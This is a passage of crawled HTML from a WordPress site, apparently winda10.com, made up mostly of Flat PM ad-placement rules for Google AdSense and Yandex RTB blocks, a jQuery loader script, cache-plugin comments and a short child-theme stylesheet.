src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_p_after_3000letters_ga_240x400_new_m -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1354878610\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-3 -->\n<div id=\"yandex_rtb_R-A-542447-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-3',\n    blockId: 'R-A-542447-3'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_p_after_3000letters_ga_580x400_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9536427445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-5 -->\n<div id=\"yandex_rtb_R-A-542447-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-5',\n    blockId: 'R-A-542447-5'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"9075","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-10 -->\n<div id=\"yandex_rtb_R-A-542447-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-10',\n    blockId: 'R-A-542447-10'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-11 -->\n<div id=\"yandex_rtb_R-A-542447-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-11',\n    blockId: 'R-A-542447-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_p_after_5000letters_ga_300x250_new_dtm -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8275510183\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-10 -->\n<div id=\"yandex_rtb_R-A-542447-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-10',\n    blockId: 'R-A-542447-10'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_p_after_5000letters_ga_300x250_new_dtm -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8275510183\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-11 -->\n<div id=\"yandex_rtb_R-A-542447-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-11',\n    blockId: 'R-A-542447-11'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"9076","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-7 -->\n<div id=\"yandex_rtb_R-A-542447-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-7',\n    blockId: 'R-A-542447-7'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-8 -->\n<div id=\"yandex_rtb_R-A-542447-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-8',\n    blockId: 'R-A-542447-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1215277819\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-7 -->\n<div id=\"yandex_rtb_R-A-542447-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-7',\n    blockId: 'R-A-542447-7'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3158914877\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-8 -->\n<div id=\"yandex_rtb_R-A-542447-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-8',\n    blockId: 'R-A-542447-8'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9077","html":[{"fst":"<!-- Yandex.RTB R-A-542447-4 -->\n<div id=\"yandex_rtb_R-A-542447-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-4',\n    blockId: 'R-A-542447-4'\n  })\n})<\/script>","snd":"","res_of":"1500","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"9078","html":[{"fst":"<!-- Yandex.RTB R-A-542447-9 -->\n<div id=\"yandex_rtb_R-A-542447-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-9',\n    blockId: 'R-A-542447-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"9079","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-10 -->\n<div id=\"yandex_rtb_R-A-542447-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-10',\n    blockId: 'R-A-542447-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2946968360\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-10 -->\n<div id=\"yandex_rtb_R-A-542447-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-10',\n    blockId: 'R-A-542447-10'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>

<!-- Dynamic page generated in 0.312 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 21:19:47 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://winda10.com/wp-content/themes/root-child/style.css?ver=6.0.11
body_size: 114
content:
/*
Theme Name: Root Child
Author: WPShop
Description: Дочерняя тема для темы Root
Template: root
*/
@media (max-width: 576px){
.site-logotype img {
    max-width: 200px;
	}    
}

#ylbjbta33 {
	width: 100% !important;
}